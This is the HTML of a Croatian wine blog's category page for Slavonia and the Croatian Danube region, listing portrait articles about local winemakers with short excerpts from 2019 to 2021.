            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.vinskeprice.com/">
            <img class="td-retina-data" data-retina="https://www.vinskeprice.com/wp-content/uploads/2017/10/vinskeprice-1.png" src="https://www.vinskeprice.com/wp-content/uploads/2017/10/vinskeprice-1.png" alt="Vinske priče Željka Garmaza" title="Vinske priče Željka Garmaza"  width="280" height="52"/>
            <span class="td-visual-hidden">Vinske priče Željka Garmaza</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.vinskeprice.com/">
			<img class="td-retina-data" data-retina="https://www.vinskeprice.com/wp-content/uploads/2020/12/vinskeprice-logo-retina.png" src="https://www.vinskeprice.com/wp-content/uploads/2020/12/vinskeprice-logo-mobile.png" alt="Vinske priče Željka Garmaza" title="Vinske priče Željka Garmaza"  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.vinskeprice.com/">
			<img class="td-retina-data" data-retina="https://www.vinskeprice.com/wp-content/uploads/2017/10/vinskeprice-1.png" src="https://www.vinskeprice.com/wp-content/uploads/2017/10/vinskeprice-1.png" alt="Vinske priče Željka Garmaza" title="Vinske priče Željka Garmaza"  width="280" height="52"/>
		</a>
	    </div>
    <div class="menu-menu-1-container"><ul id="menu-menu-2" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-14"><a href="http://www.vinskeprice.com/">Naslovnica</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2092"><a href="https://www.vinskeprice.com/kategorija/gastro-sitnice/">Gastro sitnice</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2094"><a href="https://www.vinskeprice.com/kategorija/kalendar-dogadaja/">Kalendar događaja</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2097"><a href="https://www.vinskeprice.com/kategorija/zanimljivosti/">Zanimljivosti</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-2114"><a href="https://www.vinskeprice.com/kategorija/portreti-vinara/">Portreti vinara</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children td-menu-item td-normal-menu menu-item-2096"><a href="https://www.vinskeprice.com/kategorija/portreti-vinara/hrvatska/">Hrvatska</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2103"><a href="https://www.vinskeprice.com/kategorija/portreti-vinara/hrvatska/dalmacija/">Dalmacija i otoci</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22"><a href="https://www.vinskeprice.com/kategorija/portreti-vinara/hrvatska/istra/">Istra i primorje</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2105"><a href="https://www.vinskeprice.com/kategorija/portreti-vinara/hrvatska/bregovita-hrvatska/">Bregovita Hrvatska</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-normal-menu menu-item-2111"><a href="https://www.vinskeprice.com/kategorija/portreti-vinara/hrvatska/slavonija/">Slavonija i Hrvatsko Podunavlje</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2098"><a href="https://www.vinskeprice.com/kategorija/portreti-vinara/bosna-i-hercegovina/">Bosna i Hercegovina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2107"><a href="https://www.vinskeprice.com/kategorija/portreti-vinara/makedonija/">Makedonija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2100"><a href="https://www.vinskeprice.com/kategorija/portreti-vinara/srbija/">Srbija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2099"><a href="https://www.vinskeprice.com/kategorija/portreti-vinara/madarska/">Mađarska</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2179"><a href="https://www.vinskeprice.com/kategorija/vijesti/">Vijesti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-633"><a href="https://www.vinskeprice.com/o-autoru/">O autoru</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.vinskeprice.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.vinskeprice.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Hrvatska" class="entry-crumb" href="https://www.vinskeprice.com/kategorija/portreti-vinara/hrvatska/">Hrvatska</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Slavonija i Hrvatsko Podunavlje</span></div></div>

                        <h1 class="entry-title td-page-title">Slavonija i Hrvatsko Podunavlje</h1>
                        
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Latest <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_2" data-td_block_id="tdi_1" href="https://www.vinskeprice.com/kategorija/portreti-vinara/hrvatska/slavonija/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_3" data-td_block_id="tdi_1" href="https://www.vinskeprice.com/kategorija/portreti-vinara/hrvatska/slavonija/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_4" data-td_block_id="tdi_1" href="https://www.vinskeprice.com/kategorija/portreti-vinara/hrvatska/slavonija/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5" data-td_block_id="tdi_1" href="https://www.vinskeprice.com/kategorija/portreti-vinara/hrvatska/slavonija/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6" data-td_block_id="tdi_1" href="https://www.vinskeprice.com/kategorija/portreti-vinara/hrvatska/slavonija/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7" data-td_block_id="tdi_1" href="https://www.vinskeprice.com/kategorija/portreti-vinara/hrvatska/slavonija/?filter_by=random_posts">Random</a></li></ul></div></div>            </div>
        </div>

        
        <!-- big grid -->
        <div class="td-category-grid td-category-grid-fl td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td_block_wrap td_block_big_grid_fl_3 tdi_8 td-grid-style-4 td-hover-1 td-big-grids-fl td-big-grids-margin td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" >
<style></style><div id=tdi_8 class="td_block_inner"><div class="td-big-grid-wrapper td-posts-3">
        <div class="td_module_mx20 td_module_wrap td-animation-stack td-big-grid-post-0 td-big-grid-post td-mx-19">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.vinskeprice.com/2021/06/02/ante-milicevic-bilo-bi-ti-najbolje-da-se-objesis-u-mitrovcu/"  rel="bookmark" class="td-image-wrap " title="ANTE MILIČEVIĆ &#8211; Bilo bi ti najbolje da se objesiš u Mitrovcu!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vinskeprice.com/wp-content/uploads/2021/06/IMG_6850-696x522.jpg"  ></span></a></div>            </div>

            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://www.vinskeprice.com/kategorija/portreti-vinara/hrvatska/slavonija/" class="td-post-category">Slavonija i Hrvatsko Podunavlje</a>                        <h3 class="entry-title td-module-title"><a href="https://www.vinskeprice.com/2021/06/02/ante-milicevic-bilo-bi-ti-najbolje-da-se-objesis-u-mitrovcu/"  rel="bookmark" title="ANTE MILIČEVIĆ &#8211; Bilo bi ti najbolje da se objesiš u Mitrovcu!">ANTE MILIČEVIĆ &#8211; Bilo bi ti najbolje da se objesiš u Mitrovcu!</a></h3>                    </div>

                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://www.vinskeprice.com/author/mate/">mate</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-02T22:04:21+02:00" >2. lipnja 2021.</time></span>                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_mx20 td_module_wrap td-animation-stack td-big-grid-post-1 td-big-grid-post td-mx-19">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.vinskeprice.com/2021/04/17/ivan-marinclin-roden-za-platinaste-medalje-i-sarane-preko-20-kilograma/"  rel="bookmark" class="td-image-wrap " title="IVAN MARINCLIN – Rođen za platinaste medalje i šarane preko 20 kilograma" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vinskeprice.com/wp-content/uploads/2021/04/IMG_6472-1-696x522.jpg"  ></span></a></div>            </div>

            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://www.vinskeprice.com/kategorija/portreti-vinara/hrvatska/slavonija/" class="td-post-category">Slavonija i Hrvatsko Podunavlje</a>                        <h3 class="entry-title td-module-title"><a href="https://www.vinskeprice.com/2021/04/17/ivan-marinclin-roden-za-platinaste-medalje-i-sarane-preko-20-kilograma/"  rel="bookmark" title="IVAN MARINCLIN – Rođen za platinaste medalje i šarane preko 20 kilograma">IVAN MARINCLIN – Rođen za platinaste medalje i šarane preko 20 kilograma</a></h3>                    </div>

                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://www.vinskeprice.com/author/mate/">mate</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-17T11:18:59+02:00" >17. travnja 2021.</time></span>                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_mx20 td_module_wrap td-animation-stack td-big-grid-post-2 td-big-grid-post td-mx-19">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.vinskeprice.com/2021/04/10/darko-prevolsek-auric-barrels-slavonski-hrast-zelim-vidjeti-u-bacvama-iz-slavonije/"  rel="bookmark" class="td-image-wrap " title="DARKO PREVOLŠEK (Auric Barrels) – Slavonski hrast želim vidjeti u bačvama iz &#8211; Slavonije" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vinskeprice.com/wp-content/uploads/2021/04/IMG_6463-696x928.jpg"  ></span></a></div>            </div>

            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://www.vinskeprice.com/kategorija/portreti-vinara/hrvatska/slavonija/" class="td-post-category">Slavonija i Hrvatsko Podunavlje</a>                        <h3 class="entry-title td-module-title"><a href="https://www.vinskeprice.com/2021/04/10/darko-prevolsek-auric-barrels-slavonski-hrast-zelim-vidjeti-u-bacvama-iz-slavonije/"  rel="bookmark" title="DARKO PREVOLŠEK (Auric Barrels) – Slavonski hrast želim vidjeti u bačvama iz &#8211; Slavonije">DARKO PREVOLŠEK (Auric Barrels) – Slavonski hrast želim vidjeti u bačvama iz &#8211; Slavonije</a></h3>                    </div>

                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://www.vinskeprice.com/author/mate/">mate</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-10T18:35:02+02:00" >10. travnja 2021.</time></span>                    </div>
                </div>
            </div>
        </div>

        <div class="clearfix"></div></div></div></div> <!-- ./block -->                    </div>
                </div>
            </div>
        </div>
    
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.vinskeprice.com/2021/04/02/tomislav-tolusic-za-tri-godine-imat-cu-najbolju-grasevinu-u-hrvatskoj/"  rel="bookmark" class="td-image-wrap " title="TOMISLAV TOLUŠIĆ – Za tri godine imat ću najbolju graševinu u Hrvatskoj" ><img class="entry-thumb" src="[data-uri]" alt="" title="TOMISLAV TOLUŠIĆ – Za tri godine imat ću najbolju graševinu u Hrvatskoj" data-type="image_tag" data-img-url="https://www.vinskeprice.com/wp-content/uploads/2021/04/IMG_6362-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.vinskeprice.com/kategorija/portreti-vinara/hrvatska/slavonija/" class="td-post-category">Slavonija i Hrvatsko Podunavlje</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.vinskeprice.com/2021/04/02/tomislav-tolusic-za-tri-godine-imat-cu-najbolju-grasevinu-u-hrvatskoj/"  rel="bookmark" title="TOMISLAV TOLUŠIĆ – Za tri godine imat ću najbolju graševinu u Hrvatskoj">TOMISLAV TOLUŠIĆ – Za tri godine imat ću najbolju graševinu u...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.vinskeprice.com/author/mate/">mate</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-02T11:07:13+02:00" >2. travnja 2021.</time></span>                <span class="td-module-comments"><a href="https://www.vinskeprice.com/2021/04/02/tomislav-tolusic-za-tri-godine-imat-cu-najbolju-grasevinu-u-hrvatskoj/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                Pričekaj, odmah se vraćam, dječački razigrano ustao je sa stola Tomislav Tolušić, sjurio se u neku od odaja svoje super opremljene vinarije u Rezovačkim...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.vinskeprice.com/2021/02/19/domagoj-buhac-svojim-roseom-je-zblizio-tisuce-zaljubljenih-sad-je-red-da-i-njega-konacno-skrasimo/"  rel="bookmark" class="td-image-wrap " title="DOMAGOJ BUHAČ – Svojim roséom je zbližio tisuće zaljubljenih, sad je red da i njega konačno skrasimo" ><img class="entry-thumb" src="[data-uri]" alt="" title="DOMAGOJ BUHAČ – Svojim roséom je zbližio tisuće zaljubljenih, sad je red da i njega konačno skrasimo" data-type="image_tag" data-img-url="https://www.vinskeprice.com/wp-content/uploads/2021/02/IMG_5669-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.vinskeprice.com/kategorija/portreti-vinara/hrvatska/slavonija/" class="td-post-category">Slavonija i Hrvatsko Podunavlje</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.vinskeprice.com/2021/02/19/domagoj-buhac-svojim-roseom-je-zblizio-tisuce-zaljubljenih-sad-je-red-da-i-njega-konacno-skrasimo/"  rel="bookmark" title="DOMAGOJ BUHAČ – Svojim roséom je zbližio tisuće zaljubljenih, sad je red da i njega konačno skrasimo">DOMAGOJ BUHAČ – Svojim roséom je zbližio tisuće zaljubljenih, sad je...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.vinskeprice.com/author/mate/">mate</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-19T19:34:06+01:00" >19. veljače 2021.</time></span>                <span class="td-module-comments"><a href="https://www.vinskeprice.com/2021/02/19/domagoj-buhac-svojim-roseom-je-zblizio-tisuce-zaljubljenih-sad-je-red-da-i-njega-konacno-skrasimo/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                &nbsp;

&nbsp;

Prije nekoliko dana, u osječkom Intersparu, svjedočio sam tužnoj reakciji nekog mladića kad mu je trgovac objašnjavao da traženo vino trenutno nemaju u ponudi....            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.vinskeprice.com/2021/02/15/slavko-kalazic-tvorac-barem-cetiri-vinska-remek-djela-i-velemajstor-improvizacije-u-izgubljenim-situacijama/"  rel="bookmark" class="td-image-wrap " title="SLAVKO KALAZIĆ – Tvorac barem četiri vinska remek-djela i velemajstor improvizacije u izgubljenim situacijama" ><img class="entry-thumb" src="[data-uri]" alt="" title="SLAVKO KALAZIĆ – Tvorac barem četiri vinska remek-djela i velemajstor improvizacije u izgubljenim situacijama" data-type="image_tag" data-img-url="https://www.vinskeprice.com/wp-content/uploads/2019/04/kalazic-7-of-9-e1556483287829.jpg"  width="240" height="160" /></a></div>                <a href="https://www.vinskeprice.com/kategorija/portreti-vinara/hrvatska/slavonija/" class="td-post-category">Slavonija i Hrvatsko Podunavlje</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.vinskeprice.com/2021/02/15/slavko-kalazic-tvorac-barem-cetiri-vinska-remek-djela-i-velemajstor-improvizacije-u-izgubljenim-situacijama/"  rel="bookmark" title="SLAVKO KALAZIĆ – Tvorac barem četiri vinska remek-djela i velemajstor improvizacije u izgubljenim situacijama">SLAVKO KALAZIĆ – Tvorac barem četiri vinska remek-djela i velemajstor improvizacije...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.vinskeprice.com/author/mate/">mate</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-15T18:03:22+01:00" >15. veljače 2021.</time></span>                <span class="td-module-comments"><a href="https://www.vinskeprice.com/2021/02/15/slavko-kalazic-tvorac-barem-cetiri-vinska-remek-djela-i-velemajstor-improvizacije-u-izgubljenim-situacijama/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                &nbsp;

&nbsp;

Slavko Kalazić je uistinu jedinstvena pojava na hrvatskoj vinskoj sceni. Koliko god tvrdio da ga sve više poznajem, toliko sam sve uvjereniji da je...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.vinskeprice.com/2021/01/31/ivo-kozarcanin-o-ivanu-enjingiju-putovanje-kroz-vrijeme-od-zweigelta-do-zweigelta/"  rel="bookmark" class="td-image-wrap " title="IVO KOZARČANIN o IVANU ENJINGIJU &#8211; Putovanje kroz vrijeme od zweigelta do zweigelta" ><img class="entry-thumb" src="[data-uri]" alt="" title="IVO KOZARČANIN o IVANU ENJINGIJU &#8211; Putovanje kroz vrijeme od zweigelta do zweigelta" data-type="image_tag" data-img-url="https://www.vinskeprice.com/wp-content/uploads/2019/11/DSC067611.jpg"  width="240" height="160" /></a></div>                <a href="https://www.vinskeprice.com/kategorija/portreti-vinara/hrvatska/slavonija/" class="td-post-category">Slavonija i Hrvatsko Podunavlje</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.vinskeprice.com/2021/01/31/ivo-kozarcanin-o-ivanu-enjingiju-putovanje-kroz-vrijeme-od-zweigelta-do-zweigelta/"  rel="bookmark" title="IVO KOZARČANIN o IVANU ENJINGIJU &#8211; Putovanje kroz vrijeme od zweigelta do zweigelta">IVO KOZARČANIN o IVANU ENJINGIJU &#8211; Putovanje kroz vrijeme od zweigelta...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.vinskeprice.com/author/mate/">mate</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-31T16:33:36+01:00" >31. siječnja 2021.</time></span>                <span class="td-module-comments"><a href="https://www.vinskeprice.com/2021/01/31/ivo-kozarcanin-o-ivanu-enjingiju-putovanje-kroz-vrijeme-od-zweigelta-do-zweigelta/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                DIVAN UVOD U KNJIGU &quot;Ivan Enjingi, velika životna priča najvećeg hrvatskog vinara&quot;, kojeg je potpisao moj vinski drug i dobar čovjek Ivo Kozarčanin. Predivno...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.vinskeprice.com/2020/11/02/ozren-kraljic-postar-frflo-koji-nikad-ne-zvoni-dvaput/"  rel="bookmark" class="td-image-wrap " title="OZREN KRALJIĆ – Poštar Frflo koji nikad ne zvoni dvaput" ><img class="entry-thumb" src="[data-uri]" alt="" title="OZREN KRALJIĆ – Poštar Frflo koji nikad ne zvoni dvaput" data-type="image_tag" data-img-url="https://www.vinskeprice.com/wp-content/uploads/2020/11/IMG_4577-e1604313433475.jpg"  width="213" height="160" /></a></div>                <a href="https://www.vinskeprice.com/kategorija/portreti-vinara/hrvatska/slavonija/" class="td-post-category">Slavonija i Hrvatsko Podunavlje</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.vinskeprice.com/2020/11/02/ozren-kraljic-postar-frflo-koji-nikad-ne-zvoni-dvaput/"  rel="bookmark" title="OZREN KRALJIĆ – Poštar Frflo koji nikad ne zvoni dvaput">OZREN KRALJIĆ – Poštar Frflo koji nikad ne zvoni dvaput</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.vinskeprice.com/author/mate/">mate</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-02T11:38:26+01:00" >2. studenoga 2020.</time></span>                <span class="td-module-comments"><a href="https://www.vinskeprice.com/2020/11/02/ozren-kraljic-postar-frflo-koji-nikad-ne-zvoni-dvaput/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                Rijetki znaju da su Rešetari, selo nedaleko od Nove Gradiške, svojom arhitekturom bili savršena mizanscena junacima kultne televizijske serije Kuda idu divlje svinje. Što...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.vinskeprice.com/2020/04/24/zoltan-pinkert-uspjeh-nas-ne-iznenaduje-ipak-je-vino-u-nasim-genima/"  rel="bookmark" class="td-image-wrap " title="ZOLTAN PINKERT – Uspjeh nas ne iznenađuje, ipak je vino u našim genima!" ><img class="entry-thumb" src="[data-uri]" alt="" title="ZOLTAN PINKERT – Uspjeh nas ne iznenađuje, ipak je vino u našim genima!" data-type="image_tag" data-img-url="https://www.vinskeprice.com/wp-content/uploads/2020/04/pinkert-10-of-13-e1587761484160.jpg"  width="240" height="160" /></a></div>                <a href="https://www.vinskeprice.com/kategorija/portreti-vinara/hrvatska/slavonija/" class="td-post-category">Slavonija i Hrvatsko Podunavlje</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.vinskeprice.com/2020/04/24/zoltan-pinkert-uspjeh-nas-ne-iznenaduje-ipak-je-vino-u-nasim-genima/"  rel="bookmark" title="ZOLTAN PINKERT – Uspjeh nas ne iznenađuje, ipak je vino u našim genima!">ZOLTAN PINKERT – Uspjeh nas ne iznenađuje, ipak je vino u...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.vinskeprice.com/author/mate/">mate</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-24T22:53:53+02:00" >24. travnja 2020.</time></span>                <span class="td-module-comments"><a href="https://www.vinskeprice.com/2020/04/24/zoltan-pinkert-uspjeh-nas-ne-iznenaduje-ipak-je-vino-u-nasim-genima/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                Sredinom travnja, dok sam razgovarao sa Zoltanom Pinkertom i njegovom kćeri Kristinom u njihovoj vinariji u baranjskoj Suzi, na trenutak nas je prekinuo telefonski...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.vinskeprice.com/2019/04/28/lajos-kolar-tajna-mojih-kulena-je-u-rumu-a-kobasica-u-muskatnim-orascicima/"  rel="bookmark" class="td-image-wrap " title="LAJOŠ KOLAR – Tajna mojih kulena je u rumu, a kobasica u muškatnim oraščićima" ><img class="entry-thumb" src="[data-uri]" alt="" title="LAJOŠ KOLAR – Tajna mojih kulena je u rumu, a kobasica u muškatnim oraščićima" data-type="image_tag" data-img-url="https://www.vinskeprice.com/wp-content/uploads/2019/04/kolar013-e1556485538787.jpg"  width="240" height="160" /></a></div>                <a href="https://www.vinskeprice.com/kategorija/portreti-vinara/hrvatska/slavonija/" class="td-post-category">Slavonija i Hrvatsko Podunavlje</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.vinskeprice.com/2019/04/28/lajos-kolar-tajna-mojih-kulena-je-u-rumu-a-kobasica-u-muskatnim-orascicima/"  rel="bookmark" title="LAJOŠ KOLAR – Tajna mojih kulena je u rumu, a kobasica u muškatnim oraščićima">LAJOŠ KOLAR – Tajna mojih kulena je u rumu, a kobasica...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.vinskeprice.com/author/mate/">mate</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-04-28T23:07:36+02:00" >28. travnja 2019.</time></span>                <span class="td-module-comments"><a href="https://www.vinskeprice.com/2019/04/28/lajos-kolar-tajna-mojih-kulena-je-u-rumu-a-kobasica-u-muskatnim-orascicima/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                Zeleni silvanac iz 2015. godine Podruma Kolar na velikom Decanterovom ocjenjivanju vina 2017. godine osvojio je srebrnu medalju i visoki 91 bod. Na velikom...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
